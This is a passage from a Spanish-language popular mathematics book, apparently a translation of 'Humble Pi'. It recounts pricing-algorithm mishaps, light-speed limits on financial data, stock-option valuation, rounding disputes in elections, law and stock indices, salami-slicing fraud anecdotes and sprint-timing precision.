Michael Eisen y sus colegas de la Universidad de California, en Berkeley, se dieron cuenta del escandaloso precio de The Making of a Fly. Utilizaban moscas de la fruta en su investigación y necesitaban este título como referencia académica. Se quedaron estupefactos al ver dos copias a la venta con un precio de 1.730.045,91 y 2.198.177,95 dólares, y cada día los precios aumentaban. Lógicamente, dejaron aparcada la investigación biológica e iniciaron una hoja de cálculo en la que anotaban los precios cambiantes de Amazon, desentrañando las ratios que estaban utilizando profnath y bordeebook (bordeebook estaba utilizando la ratio específica de 27,0589 %), demostrando una vez más que existen muy pocos problemas en la vida que no se puedan resolver con una hoja de cálculo.
Una vez corregido el precio de The Making of a Fly, el colega de Eisen pudo comprar una copia del libro a un precio normal y el laboratorio retomó su investigación, con la que intentaban comprender cómo funcionan los genes, en lugar de los algoritmos de precios de ingeniería inversa. Y yo me quedo con mi copia de The Making of a Fly (que compré de segunda mano; aun estando a un «precio normal», los libros de texto estadounidenses escapan de mi presupuesto). Incluso me esforcé todo lo que pude para leerlo. Supuse que debía existir algún vínculo entre lo que le sucedió al precio del libro y cómo los algoritmos genéticos hacen crecer a las moscas. Podría concluir la sección con una frase del libro. Esta es la mejor que he podido encontrar:
Los estudios de crecimiento de este tipo dan la impresión de que existe algún control matemáticamente exacto que opera de forma independiente en las diferentes partes corporales.
The Making of a Fly, Peter Lawrence (pág. 50)
Creo que todos podemos aprender algo de esta historia. En mi caso, la compra del libro es, técnicamente, deducible de impuestos, aunque seguramente no a partir del precio original.
Y ellos también se habrían librado de la cárcel si no fuera por la intromisión de las leyes de la física
En las operaciones de bolsa de alta velocidad, los datos son los reyes. Si un operador posee información exclusiva sobre cómo va a evolucionar el precio de una materia prima, puede colocar órdenes antes de que el mercado cambie para ajustarse. O, mejor aún, los datos pueden ir directamente a un algoritmo que puede colocar la orden, tomando decisiones a velocidades increíbles. Aquí, el tiempo se mide en milisegundos. En 2015, Hibernia Networks se gastó 300 millones de dólares colocando un cable de fibra óptica entre Nueva York y Londres para intentar reducir los tiempos de comunicación en 6 milisegundos. Pueden ocurrir un montón de cosas en una milésima de segundo. No le digo en seis.
Para los datos financieros, el tiempo es, literalmente, dinero. La Universidad de Michigan publica un Índice de Confianza del Consumidor, que es una medida de cómo los estadounidenses se sienten sobre la economía (obtenido después de telefonear a unas quinientas personas y hacerles una serie de preguntas), y esta información puede influir directamente en los mercados financieros. Por lo que era importante cómo se presentaban estos datos. Una vez que las nuevas cifras estaban ya preparadas, Thomson Reuters las colgaba en su página web pública, exactamente a las diez de la mañana para que todo el mundo pudiera acceder a ellas al mismo tiempo. A cambio de este compromiso exclusivo (ofrecer los datos gratis), Thomson Reuters pagaba a la Universidad de Michigan algo más de un millón de dólares.
¿Por qué pagaban si luego ofrecían los datos de forma gratuita? En el contrato, a Thomson Reuters se le permitía enviar los números cinco minutos antes a sus suscriptores. Así que cualquiera que pagara para subscribirse a Thomson Reuters podía obtener el dato cinco minutos antes que el resto del mercado y empezar a realizar transacciones en consecuencia. Y los suscriptores de su «plataforma de distribución con latencia ultrabaja» recibían los datos dos segundos antes, a las 9.54.58 (más-menos medio segundo), preparados para introducirlos en los algoritmos de comercio. En el primer medio segundo después de que se envíen estos datos, más de 40 millones en transacciones se pueden haber producido en un único fondo. Los tontos que esperaban a obtener los datos gratis a las diez de la mañana se encontraban con que el mercado ya se había ajustado.

Si este anuncio de Thomson Reuters es un diagrama de Venn, es sorprendentemente honesto.
La ética (y la legalidad) son un poco borrosas. Las instituciones privadas pueden liberar sus propios datos como quieran mientras estos sean transparentes.
Y Thomson Reuters incluso tenía una página de su sitio web en la que mencionaba esos tiempos, su equivalente web a cruzar los dedos tras la espalda esperando que nadie se dé cuenta. La práctica solo se hizo pública cuando la CNBC (Consumer News and Business Channel) sacó una noticia sobre el tema en 2013, y no mucho después de que esa práctica se dejara de hacer.
La norma sobre la difusión de datos gubernamentales es mucho más concreta: no se le permite absolutamente a nadie comerciar con ellos antes de que se difundan a todo el mundo de forma simultánea. Cuando la Reserva Federal de Estados Unidos anuncia algo, por ejemplo si va a continuar con un programa de compra de bonos, esa noticia puede causar un gran impacto en los precios de los mercados financieros. Si alguien conociera esas noticias por adelantado, podría empezar a comprar cosas cuyo valor iba a subir.
Por lo que la Reserva Federal controla estrechamente la difusión de dicha información desde sus cuarteles generales en Washington D. C. Por ejemplo, cuando se iba a hacer público un anuncio el 18 de septiembre de 2013, exactamente a las dos de la tarde, los periodistas tuvieron que entrar en una habitación especial en los edificios de la Reserva Federal, que se cerraron a las 13.45 h. Se entregaron copias impresas de las noticias a las 13.50 h y se les dio tiempo para leerlas.
A las 13.58 h, a los periodistas de televisión se les permitió salir a un balcón concreto en el que estaban preparadas sus cámaras. Momentos antes de las dos de la tarde, los periodistas de la prensa escrita podían establecer una conexión telefónica con sus editores, pero todavía no podían comunicarse con ellos. Exactamente a la 14.00 h, como si la hora se midiese con un reloj atómico, se podía difundir la información. Los operadores financieros de todo el mundo quieren ser los primeros en recibir datos como estos. Si un operador de Chicago puede recibir los datos incluso milisegundos antes que sus competidores, eso le dará una ventaja. Pero ¿a qué velocidad pueden viajar los datos?
Las dos tecnologías competidoras son los cables de fibra óptica y la radiocomunicación por microondas. La luz a través de un cable de fibra óptica viaja alrededor de un 69 % de la velocidad máxima de la luz en el vacío, la cual sigue siendo vertiginosamente rápida, recorriendo unos 200.000 kilómetros cada segundo. La radiocomunicación por microondas a través del aire alcanza casi la velocidad máxima de la luz: 299.792 kilómetros por segundo, pero tiene que ser transmitida desde una estación base a otra para tener en consideración la curvatura de la Tierra.
También aparecen problemas a la hora de decidir dónde se han de construir las estaciones base para microondas y dónde se puede colocar el cable de fibra óptica. Por lo que el camino entre Washington D. C. y Chicago que recorren los datos no es la ruta más corta posible. Pero, para conseguir un límite inferior, podemos suponer que los datos siguen la línea más corta entre el edificio de la Reserva Federal en Washington D. C. y el edificio de la Bolsa Mercantil de Chicago (955,65 kilómetros) a la velocidad máxima de la luz (y los nuevos cables de fibra óptica de núcleo hueco pueden alcanzar el 99,7 % de la velocidad de la luz) y tardan un tiempo de 3,19 milisegundos. Un cálculo parecido para la ruta más corta entre Washington D. C. y la ciudad de Nueva York da 1,09 milisegundos.
Esos tiempos suponen que los datos viajan por el cable de fibra óptica siguiendo la curvatura de la Tierra. El viaje en línea recta sería relativamente más rápido. Ya existen sistemas de comunicación por láser de «línea de visión» para los datos financieros en los que los puntos iniciales y finales no tienen más que aire entre ellos, por ejemplo los que intercambian información entre edificios de Nueva York y Nueva Jersey. Para viajar entre Washington D. C. y Chicago, necesitarían ir por dentro de la Tierra.
Pero esto no está fuera de la cuestión. Los físicos han descubierto partículas exóticas como los neutrinos que se pueden mover a través de la materia normal casi sin impedimentos. Detectarlas en el otro extremo sería un reto tecnológico importante, pero un sistema como ese que disparase datos a través del planeta a la velocidad de la luz es físicamente verosímil. Sin embargo, esto recortaría tan solo 3 milisegundos el trayecto entre Washington D. C. y Chicago (e incluso menos en el de Nueva York). El tiempo más rápido posible para que viajen los datos entre el edificio de la Reserva Federal que permiten las leyes de la física son 3,18 milisegundos a Chicago y 1,09 a Nueva York.

Un láser preparado para disparar datos financieros entre ciudades. Tiene el récord mundial por ser el rayo láser más aburrido de la historia.
Todo esto hace que parezca sospechoso que las transacciones en Chicago y Nueva York se produjeran de forma simultánea a las 14 h, cuando los datos de la Reserva Federal se difundieron el 18 de septiembre de 2013. Pero si los datos venían desde Washington D. C., entonces los mercados de Nueva York deberían haberse movido ligeramente antes que los mercados de Chicago. Parece que les hubieran dado los datos más pronto e intentaran dar la impresión de que estaban operando desde el primer instante posible, excepto que se olvidaron de las leyes de la física. ¡Fraude descubierto gracias a la velocidad finita de la luz!
Bueno, digo «fraude descubierto» pero no salió nada en claro de todo esto. No se descubrió quién estaba realizando estas transacciones y quién le envió los datos. Y también hubo mucha confusión no resuelta sobre si el hecho de mover datos a un ordenador externo pero no difundirlos hasta las dos de la tarde estaba estrictamente prohibido por las normas de la Reserva Federal. Parece ser que las leyes de las finanzas son mucho más flexibles que las reglas de la física.
Confusiones matemáticas
Sería negligente por mi parte no decir algo sobre la crisis financiera global de 2007-2008. Empezó con la crisis de los préstamos hipotecarios de alto riesgo en Estados Unidos y luego se propagó rápidamente a países de todo el mundo. Y hay algunos pedacitos interesantes de matemáticas que la alimentaron. Personalmente, mis favoritos son los productos financieros conocidos como obligaciones de deuda garantizada (CDO por sus siglas en inglés). Una CDO agrupa un conjunto de inversiones arriesgadas con la suposición de que no pueden fallar todas juntas.
Spoiler: todas fueron mal. Dado que las CDO podían contener otras CDO, se creó una telaraña matemática que muy pocas personas podían entender. Me encantan las matemáticas que hago, pero mirando atrás la crisis financiera global en su conjunto, no puedo asegurar que comprenda qué fue lo que salió mal. Si quiere profundizar en este tema, hay innumerables libros dedicados exclusivamente a este asunto. O (si tiene la edad suficiente) puede ver la película La gran apuesta. No diré nada sobre el tema; en su lugar, hablaré sobre un ejemplo mucho más interesante y concreto de personas que no entienden las matemáticas: los consejos de las empresas dando bonus económicos a sus directores ejecutivos (CEO por sus siglas en inglés), es decir, las personas a cargo de las compañías.
Un CEO en Estados Unidos puede ganar cantidades increíbles de dinero, a veces decenas de millones de dólares por año. Antes de la década de 1990, solo los CEO fundadores o propietarios de una empresa ganaban esos «sueldazos», pero, entre 1992 y 2001, el CEO promedio del Índice S&P 500 en Estados Unidos pasó de los 2,9 millones de dólares por año a los 9,3 millones (al precio del dólar de 2011). Un incremento del triple en una década. Y luego la explosión se detuvo. Una década después, en 2011, el CEO promedio seguía cobrando alrededor de 9 millones de dólares.
Algunos investigadores de la Universidad de Chicago y de Dartmouth College se percataron de que, durante la explosión de los sueldos, los salarios reales e incluso los valores de las acciones dadas a los CEO no aumentaban de forma parecida. El boom procedía de la remuneración que se le daba a los CEO en una forma particular: las stock options.
Una stock option es un contrato que le permite a alguien comprar unas ciertas acciones en el futuro a un precio «fijado» preacordado. Por lo que si obtienes una stock option para comprar ciertas acciones de una empresa a 100 dólares en el plazo de un año, y el precio de la acción sube durante el año a 120 dólares, significa que ahora puedes ejercer tu opción y comprar la acción por 100 dólares y venderla inmediatamente en el mercado abierto por 120 dólares. Si el precio de la acción baja a 80 dólares, entonces no la ejerces y no compras nada. Por lo que la stock option tiene un valor en sí misma: solo puedes ganar dinero (o quedarte igual). Motivo por el cual hay que pagar por ellas primero y pueden ser vendidas después.
El cálculo del valor de las stock options no es directo y solo se desarrolló relativamente hace poco, en 1973, con la fórmula Black-Scholes-Merton. Black falleció, pero Scholes y Merton ganaron el premio Nobel de economía en 1997 por su fórmula. Fijar el precio de las stock options implica tener en cuenta cosas como calcular con qué probabilidad el valor de la acción cambiará y cuánto interés se puede haber generado con el dinero gastado en la opción, y todo eso es factible. Finaliza con una fórmula de apariencia enrevesada. Y aquí es donde los consejos de administración de las empresas empezaron a ir mal.
La relación directa entre el número de stock options y el valor que se le estaba abonando al CEO no fue obvia para todos los directores desde el principio. Fíjese en qué ocurre cuando comparamos otros tipos de compensaciones con sus valores reales:

S = precio actual de la stock option
T = tiempo que ha de pasar para que se pueda ejercer la stock option
r = tasa de interés libre de riesgos
N = distribución normal predeterminada acumulativa
σ = volatibilidad o rentabilidad de la tasa de cambio de la acción (calculado con la desviación estándar)
Aunque parece compleja, la versión abreviada es que S delante significa que el valor de las stock options escala con el valor actual de la acción. Pero, aunque los comités ejecutivos redujeron el número de acciones que daban a los CEO cuando los valores de esas acciones subían, la investigación de la Universidad de Chicago y de Dartmouth College demostró que los comités ejecutivos sufrieron una especie de «rigidez numérica» al conceder las stock options: el número que concedieron fue sorprendentemente rígido. Incluso después de una división de acciones, cuando a los CEO se les dio el doble de acciones para compensar que la acción valía la mitad, el número de stock options no cambió. Los consejos administrativos siguieron dando el mismo número de stock options, ignorando, al parecer, su valor. Y durante la década de 1990 y a inicios de la del 2000 el valor subió un montón.
Y entonces, en 2006, un cambio en la reglamentación hizo que las empresas tuvieran que utilizar la fórmula Black-Scholes-Merton para declarar el valor de las stock options que estaban pagando a sus CEO. Una vez que las matemáticas fueron obligatorias y los consejos de administración se vieron obligados a fijarse en el valor real de las stock options, la rigidez numérica desapareció y las opciones se ajustaron basándose en su valor. La explosión de los salarios de los CEO se detuvo. Esto no quiere decir que se redujera hasta los niveles anteriores a la explosión: una vez establecidos, las fuerzas del mercado no permitirían que el nivel cayese. Los cuantiosos paquetes salariales de los CEO que se siguen otorgando en la actualidad son un fósil de la época en la que los consejos administrativos no utilizaban las matemáticas.
En las elecciones de 1992 celebradas en Schleswig-Holstein, Alemania, el Partido Verde obtuvo exactamente el 5 % de los votos. Fue un hecho importante, porque los partidos que obtuvieran menos del 5 % de los votos totales no podían tener escaños en el Parlamento. Con el 5 % de los votos, el Partido Verde podría tener un miembro. Se produjo una gran celebración.
Por lo menos, todo el mundo pensó que habían obtenido el 5 % de los votos, y así fue publicado. En realidad, habían obtenido únicamente el 4,97 % de los votos. El sistema que presentaba los resultados redondeaba todos los porcentajes a una cifra decimal, convirtiendo el 4,97 % en 5 %. Se analizaron los votos, se encontró la discrepancia y los Verdes perdieron su escaño. Por este motivo, los socialdemócratas ganaron un escaño extra que les dio la mayoría. Un simple redondeo cambió el resultado de unas elecciones.
La política parece tener una fuerza motivadora para que las personas traten de retorcer los números tanto como puedan. Y redondear es una buena forma de exprimir un poco más unos números que, de lo contrario, son inflexibles. Como profesor, solía plantearles a mis estudiantes de séptimo curso preguntas como: «Si una tabla tiene 3 metros de largo (redondeando hasta el metro más cercano), ¿cuánto mide realmente?». Bien, podría medir cualquier cifra entre 2,5 metros y 3,49 metros (o tal vez algo así como 2,500 metros hasta 3,4999 metros, dependiendo de las convenciones del redondeo). Parece ser que algunos políticos son tan inteligentes como un niño de séptimo curso.
Durante el primer año de la presidencia de Donald Trump, su Casa Blanca intentaba derogar la Ley de Protección del Paciente y Atención Sanitaria Asequible (ACA o PPACA, por sus siglas en inglés) conocida como Obamacare. Al hacerlo mediante legislación y ver que era mucho más difícil de lo que esperaban, volvieron a redondear.
Y aunque la ACA establecía las directrices oficiales para el mercado de la salud, el Departamento de Salud y Servicios Sociales era el responsable de redactar las regulaciones basadas en la ACA. En febrero de 2017, este departamento, ahora controlado por Trump, escribió a la Oficina de Administración y Presupuesto de Estados Unidos proponiendo unos cambios en la regulación. Parece ser que, si la administración Trump no podía cambiar la ACA, iba a intentar cambiar cómo esta se interpretaba. Es como tratar de cumplir con las condiciones impuestas por una orden judicial cambiando el nombre de su perro por el de «agente de libertad vigilada».
Según algunos asesores y lobistas de la industria con los que contactó el Huffington Post, uno de los cambios era incrementar los aumentos que podían aplicar las compañías de seguros a sus clientes de mayor edad. La ACA había establecido directrices muy claras respecto a que las compañías de seguros no podían aumentar el precio a los clientes de mayor edad más del triple que la prima que abonaban los clientes jóvenes. La asistencia sanitaria debería ser un juego de promedios, siendo su objetivo que todo el mundo compartiera la carga de manera igualitaria. La ACA intentó limitar cuánto se podían separar las aseguradoras de ese ideal.
Al parecer, la administración Trump quería permitir a las compañías de seguros aumentar a los clientes de más edad el precio hasta 3,49 veces más que lo que pagaban los jóvenes, utilizando el argumento de que redondeando a la baja 3,49 nos da 3. Casi me impresiona su atrevimiento matemático. Pero solo porque un número se pueda redondear y producir un nuevo valor no hace que sea el mismo número. También podrían haber tachado trece de las veintisiete enmiendas de la Constitución alegando que nada había cambiado, entendiendo que se había redondeado a la Constitución entera más cercana.
Este cambio propuesto por la administración Trump nunca fue aprobado, pero sí que planteó una cuestión interesante. Si la ACA dijo explícitamente «múltiplo de tres, redondeado a una cifra significativa», tendrían un argumento al que agarrarse. Existe una interesante interacción entre las leyes de las matemáticas y la legislación. Hace unos años, recibí una llamada telefónica de un abogado que quería hablar sobre redondeos y porcentajes. Estaba trabajando en un caso sobre una patente de un producto que utilizaba una sustancia con una concentración de un 1 %. Otros habían empezado a fabricar un producto parecido, pero utilizando una concentración del 0,77 % de la sustancia en cuestión. El propietario de la patente original los llevó a juicio porque creían que la cifra de 0,77 % se redondea al 1 % y, por lo tanto, infringía su patente.
Pensé que era un tema muy interesante porque, si el redondeo se hacía, en efecto, inocentemente al punto porcentual más cercano, entonces, sí, el 1 % incluiría el 0,77 %. Utilizando este sistema, toda cifra entre 0,5 % y 1,5 % se redondea a 1 %. Pero, dada la naturaleza científica de la patente, sospeché que estaba especificada técnicamente a una cifra significativa. Y eso es diferente: redondear a una cifra significativa hace que todo aquello entre 0,95 % y 1,5 % pase a ser 1 %. Pero si cambiamos la definición del redondeo, el umbral más bajo pasa a ser de repente mucho más cercano y excluye el 0,77 %. Y, efectivamente, el 0,77 % redondeado a una cifra significativa es 0,8 %. No estaría infringiendo la patente.
Fue muy divertido explicarle a un abogado cómo redondear a una cifra significativa provoca un rango asimétrico de valores alrededor del punto de redondeo. Es una peculiaridad del modo en que escribimos los números. Cuando un número sube un valor posicional en nuestro sistema de base 10, los números hasta un 50 % mayores que él, pero solo hasta un 5 % menores, se redondean a ese valor. Todo lo que hay entre 99,5 y 150 se redondea para dar 100. Así que, si alguien le promete a usted 100 euros (una cifra significativa), puede reclamarle 149,99 euros. De ahora en adelante, llamaré a esto «hacer un Donald».
Habiendo al menos intentado comprender lo que estaba diciendo, el abogado fue muy profesional y ni siquiera me dijo a cuál de las partes del caso representaba. Simplemente fue una lección improvisada sobre el redondeo. Pero unos años después recordé esa llamada telefónica y sentí curiosidad sobre qué acabó sucediendo. Para llegar a una conclusión, busqué por todas partes hasta que encontré el juicio y el fallo definitivo. ¡El juez estaba de acuerdo conmigo! Consideró que el número que aparecía en la patente tendría que haberse especificado hasta una cifra significativa, y, por lo tanto, 0,77 % era diferente de 1 %. Así acabó el caso más importante de mi carrera (redondeado al siguiente caso entero).
Forofos del 0,49
La administración Trump consideró un coeficiente del 3,49 por una buena razón. Aunque el 3,5 habría permitido incluso un margen más amplio, habría resultado ambiguo, ya que no se sabría si redondearlo hacia arriba o hacia abajo, mientras que está claro que un 3,49 se redondea hacia abajo.
Cuando se redondea al número entero más cercano, todo lo que está por debajo de 0,5 se redondea hacia abajo, y todo lo que está por encima, hacia arriba. Pero 0,5 está exactamente entre los dos números enteros posibles, así que no hay ganador obvio.
La mayoría de las veces lo habitual es redondear 0,5 hacia arriba. Si hubiera originalmente algo después del 5 (por ejemplo, si el número era algo así como 0,5000001), entonces lo correcto es redondear hacia arriba. Pero redondear siempre los 0,5 hacia arriba puede hinchar la suma de una serie de números. Una solución es redondear siempre hacia el número par más cercano, con la teoría de que ahora cada 0,5 tiene una probabilidad aleatoria de ser redondeado hacia arriba o hacia abajo. Esto elimina el sesgo hacia arriba, pero ahora produce una desviación hacia los números pares, lo cual podría, hipotéticamente, provocar otros problemas.

Los números de 0,5 a 10 dan un total de 105. Al redondear cada número hacia arriba aumenta el total a 110, mientras que redondearlo hacia el número par mantiene la suma en 105. Sin embargo, ahora tres cuartas partes de los números son pares.
Arreglando el problema técnico
En enero de 1982, la bolsa de Vancouver lanzó un índice que medía qué cantidad de las diversas acciones que se habían intercambio valían la pena. Un «índice» de un mercado bursátil es un intento de monitorizar los cambios en los precios de una muestra de acciones como indicativo general sobre cómo se está moviendo el mercado. El índice FTSE 100 es un promedio ponderado de las cien empresas más importantes (por su valor de mercado total) en la bolsa de Londres. El Dow Jones se calcula a partir de la suma de los precios de las acciones de las treinta empresas más importantes de Estados Unidos (donde la General Electric está desde inicios del siglo XX y Apple solo desde 2015). La bolsa de Tokio tiene el índice Nikkei. Vancouver quería tener su propio índice.
Así que nació el índice de la bolsa de Vancouver. No le pusieron el nombre más creativo para un índice bursátil, pero era compresible: el índice era un promedio de más o menos las 1.500 empresas que participaban en la bolsa. Inicialmente, se le dio al índice un valor de 1.000 y, a partir de entonces, el movimiento del mercado haría fluctuar el valor hacia arriba o hacia abajo. Excepto que fue mucho más hacia abajo que hacia arriba. Incluso cuando parecía que al mercado le iba bien, el índice de la bolsa de Vancouver seguía cayendo. En noviembre de 1983, cerró una semana con 524,811 puntos, casi la mitad de su valor inicial. Pero el mercado bursátil no había caído a la mitad de su valor. Algo estaba mal.
El error estaba en el modo en el que los ordenadores realizaban los cálculos del índice. Cada vez que cambiaba el valor de alguna acción, algo que ocurría unas tres mil veces cada día, el índice actualizaba su valor mediante un cálculo. Este cálculo producía un valor con cuatro cifras decimales, pero la versión que se daba del índice al público tenía solo tres; el último dígito se eliminaba. Hay que aclarar que el valor no se redondeaba: simplemente se descartaba el último dígito. Este error no se hubiera producido si los valores se hubieran redondeado (lo cual hubiera sido tantas veces hacia arriba como hacia abajo), en lugar de recortado. Cada vez que se realizaba un cálculo, el valor del índice bajaba un poquito.
Cuando la bolsa se percató de lo que estaba sucediendo, llamaron a algunos asesores a los que les llevó tres semanas recalcular cuál tendría que haber sido el índice sin el error. Durante una noche, en noviembre de 1983 y después de recalcularlo, el índice pasó del incorrecto 524,811 a 1.098,892. Eso supone un incremento de 574,081 durante una noche sin estar asociado a ningún cambio producido en el mercado.[16] No tengo ni idea de cómo respondieron los operadores a un salto inesperado como ese; como si hubiera sido una especie de anticrac. En lugar de saltar, entraron por la ventana y expulsaron cocaína por sus narices.
Usted también puede utilizar los redondeos en sus miniestafas. Digamos por ejemplo que alguien le presta 100 euros y le promete devolvérselo en un mes con un 15 % de intereses. Eso haría un total de 15 euros de intereses. Pero, dado que usted es supergeneroso, le ofrece calcular el interés una vez al día durante los 31 días del mes que tiene para devolver el dinero y, para simplificar las cosas (porque, ¿quién quiere vérselas con unas matemáticas complicadas?), todos los cálculos se redondearán hacia la cifra de euro más cercana.
Sin redondeos, el interés compuesto durante un mes sería de 16,14 euros y, si lo que hacemos es redondear hacia la cifra entera de euro más cercana es... 0. Ningún interés. Dividido entre 31 días, el 15 % es 0,484 % por día. Por lo que, después del primer día, el dinero que debe asciende a 100,484 euros, pero, dado que redondea hacia la cifra entera más cercana, esos 0,484 euros desaparecen y de nuevo debe 100 euros. Esto se repite cada día y su deuda nunca acumula interés alguno. También tiene el efecto colateral de redondear hacia abajo el número de personas que le prestarán dinero a coste cero.
Si se redondean los suficientes números en una cantidad diminuta, aunque cada redondeo individual pueda ser demasiado pequeño para que se note, se puede producir un resultado acumulado considerable. El término «salami slicing» (recorte progresivo) se utiliza para referirse a un sistema en el que se va quitando algo gradualmente pero cada vez es una cantidad tan pequeña que casi es imperceptible. Cada rodaja que se le quita al salami puede ser tan delgada que el salami no parece diferente, por lo que, si se repite las suficientes veces, se puede haber cortado, con sutileza, un buen pedazo. El salami también es una buena analogía porque está compuesto por carne picada, por lo que todas las rodajas de salami se podrían recomponer a posteriori y formar de nuevo una salchicha funcional. Y me gustaría dejar bien claro que no estoy intentando meter la frase «salchicha funcional» en este libro por una apuesta.
Un ataque mediante un redondeo a la baja con un recorte progresivo formaba parte del argumento de la película de 1999 Trabajo basura (y lo mismo ocurría en Superman III). Los protagonistas alteran el código informático de una empresa para que, cuando se calcule el interés, en lugar de redondearse hacia el penique más cercano el valor sea truncado y las fracciones restantes de un penique fueran depositadas en su cuenta. Al igual que ocurrió con el índice de la bolsa de Vancouver, este caso podría haber pasado inadvertido mientras las fracciones de esos peniques se iban sumando gradualmente.
Parece ser que la mayoría de estafas del mundo real que utilizan el recorte progresivo utilizan cantidades más grandes que simples fracciones de un penique, pero siguen operando por debajo del umbral a partir del cual la gente se da cuenta y se queja. Un malversador de un banco escribió un software para retirar veinte o treinta centavos de cuentas al azar, nunca atacando a la misma cuenta más de tres veces en un año. Dos programadores de una empresa de Nueva York incrementaron las retenciones fiscales en todos los cheques que pagaba la empresa en dos centavos cada semana, pero enviaban el dinero a sus propias cuentas de retenciones por lo que ingresaban todo ese dinero como devolución de impuestos al final del año. Existen rumores de que un empleado de un banco canadiense utilizó la estafa del redondeo de intereses para hacerse con 70.000 dólares (y solo fue descubierto cuando el banco buscó la cuenta más activa para concederle un premio), pero no he podido encontrar ninguna prueba que respalde esa historia.
Con esto no estoy diciendo que no existan efectos del recorte progresivo que puedan causar problemas. Las empresas de Estados Unidos tienen que retener un 6,2 % del sueldo de sus empleados como impuestos de la Seguridad Social. Si una compañía tiene suficientes empleados, calcular el 6,2 % que deben individualmente y redondear cada pago podría dar un total ligeramente diferente de si el total de las nóminas se multiplicara por 6,2 %. Dispuesto a no pasar por alto ningún truco, el Servicio de Impuestos Internos tiene una opción de «ajuste de fracciones de céntimos» en los formularios de los impuestos de las empresas para asegurarse de esta forma de que se contabiliza hasta el último centavo.
El cambio de moneda también puede causar problemas, ya que los valores más pequeños de los diferentes países son distintos. Una buena parte de Europa utiliza el euro como moneda (cada euro equivale a cien céntimos), pero Rumania sigue utilizando el leu (un leu son cien bani). Cuando estoy escribiendo esto, el tipo de cambio es de 4,67 lei (plural de leu) por un euro, lo que significa que un céntimo de euro vale más que un bani. Si lleváramos dos bani a una casa de cambio de moneda, redondearían a cero céntimos y no nos darían nada. O es posible hacer que el redondeo vaya a nuestro favor y ocultarlo en una transacción menos sospechosa: 11 leu equivalen a 2,35546 euros, que se redondearían hacia arriba y nos darían 2,36 euros. Al cambiarlo de nuevo obtendríamos 11,02 lei. Suponiendo que no haya cargos por la transacción, tenemos 2 bani de beneficio neto.
En 2013, el doctor rumano Adrian Furtuna, investigador en seguridad, intentó algo parecido: hacer transacciones de moneda a través de un banco en el que el redondeo del euro le reportaría alrededor de medio céntimo cada vez. Pero el banco que Furtuna estaba utilizando requería un código de un dispositivo de seguridad para cada transacción, por lo que construyó un aparato que tecleara automáticamente los números requeridos en su dispositivo para cada transacción y leyera el código que le enviaban. Esto significa que podía colocar 14.400 transacciones por día, con lo que obtenía 68 euros diarios. En realidad, nunca lo hizo: Furtuna había sido contratado por el banco para que pusiera a prueba su seguridad y no tenía permiso para intentarlo con el sistema bancario real.
Yo, por otro lado, intenté mi propio «recorte progresivo» en el mundo real cuando vivía en Australia. En 1992, Australia retiró de la circulación las monedas de uno y dos céntimos, por lo que la cantidad utilizable más pequeña cuando se pagaba en metálico es ahora una moneda de cinco céntimos. Por lo tanto, al pagar en metálico el coste total se redondea hacia arriba o hacia abajo para llegar a la cifra de cinco céntimos más cercana. Mi plan era sencillo: pagaba en metálico siempre que el redondeo fuera a mi favor, es decir hacia abajo, y pagaba con tarjeta cuando se hubiera redondeado hacia arriba. Más o menos en la mitad de mis compras ¡estaba ahorrando centavos! Era una especie de genio criminal en pequeño.
Errores a la carrera
El récord mundial de los 100 metros lisos es uno de los logros deportivos más prestigiosos, y la Federación Internacional de Atletismo (IAAF por sus siglas en inglés) lo lleva registrando desde hace más de un siglo. Cuando, en 1912, la IAAF empezó a registrar los tiempos, el récord masculino era de 10,6 segundos y se ha ido rebajando desde entonces. En 1968 bajó hasta los 9,9 segundos, rompiendo por fin la barrera de los diez segundos. Y entonces, el velocista norteamericano Jim Hines batió de nuevo el récord mundial dejándolo en 9,95 segundos. Que era un tiempo mayor que el anterior récord.
El tiempo marcado por Jim Hines en 1968 de 9,95 segundos fue el primer récord mundial en el que se utilizaron dos cifras decimales y, de esta manera, batió el anterior récord del mundo de 9,9 segundos registrado hacía cuatro meses. Acababa de empezar el cronometraje electrónico, que daría lugar a un nuevo nivel de precisión: las centésimas de segundo. El récord anterior de 9,9 segundos también pertenecía a Hines, por lo que, al parecer, cuando se instauró el uso del cronometraje electrónico cambiaron su récord para que fuera el peor posible que pudiera seguir registrado como 9,9 segundos redondeado a la décima de segundo más cercana.
El material utilizado para el cronometraje siempre ha influido en los récords medidos. En la década de 1920, se utilizaban tres relojes diferentes controlados manualmente para evitar los errores de cronometraje. Pero solo eran precisos hasta la quinta parte de segundo más cercana, por lo que el récord de 10,6 segundos se estableció en julio de 1912, y los 10,4 segundos no se alcanzaron hasta abril de 1921. Suponiendo que los velocistas eran cada vez mejores a un ritmo constante,[17] he calculado que, alrededor de junio de 1917, algún pobre corredor seguramente corrió los 100 metros en 10,5 segundos, pero ningún reloj era lo suficientemente bueno para dejar constancia de ello.
También se cambió la precisión cuando se pasó de tomar el tiempo de manera manual a hacerlo electrónicamente. Es más acertado confiar tanto la salida como la llegada a un cronómetro electrónico que a los humanos, con sus tiempos de reacción tan poco rigurosos. A menudo, la precisión y la exactitud van de la mano, pero son dos cosas muy diferentes. La precisión es el nivel de detalle dado, y la exactitud es cuán verdadero es algo. Yo puedo decir con exactitud que nací en la Tierra, pero no es algo muy preciso. Puedo decir con precisión que nací en la latitud 37.229ºN, longitud 115.811ºW, pero eso no es del todo exacto. Lo que nos da un montón de espacio para maniobrar cuando respondemos preguntas si quien pregunta no nos pide que seamos precisos y exactos. Siendo exacto puedo decir, por ejemplo, que alguien se ha bebido toda la cerveza. Siendo preciso diría que un albanés que tiene varios récords mundiales de Tetris se ha bebido toda la cerveza. Pero preferiría no ser preciso y exacto al mismo tiempo, ya que podría incriminarme.
Por lo tanto, mientras que el aumento de la exactitud nos posibilita tener récords del mundo de 100 metros lisos más exactos, el aumento de la precisión nos da más récords. Durante las dos décadas que van de 1936 a 1956, once personas diferentes igualaron la marca de 10,2 segundos, hasta que, finalmente, alguien la bajó a 10,1 segundos. Con la precisión añadida que ofrece el cronometraje electrónico, muchas de esas personas podrían haber logrado sus propios récords mundiales.
No hay razón alguna por la que no pudiéramos tener sistemas de cronometraje más precisos en el futuro y tener la misma situación al pasar de centésimas de segundo a milisegundos. Creo que eso sucederá cuando los récords estén cerca del límite de la capacidad humana. Cuando los humanos no podamos mejorar más, no importa cuántas carreras tengamos ni lo similar que sea el nivel de todos los velocistas, siempre habrá otra posición decimal de precisión por la que competir.[18]
